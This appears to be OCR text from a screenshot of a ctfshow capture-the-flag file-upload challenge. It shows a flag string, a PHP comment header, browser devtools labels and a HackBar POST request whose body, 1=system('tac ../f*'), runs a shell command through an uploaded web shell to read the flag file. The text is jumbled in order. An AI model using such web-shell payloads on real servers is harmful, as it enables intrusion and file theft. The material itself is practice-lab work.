 $flag="ctfshow{5ac2e008-8ac2-4710-9a3f-c07e38ea966f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-10-16 22:41:40 # @Last Modified by: h1xa #
21 21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://05f11222-32b8-4990-9cf1-6072a1373d80.challenge.ctf.show/upload/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('tac ../f*');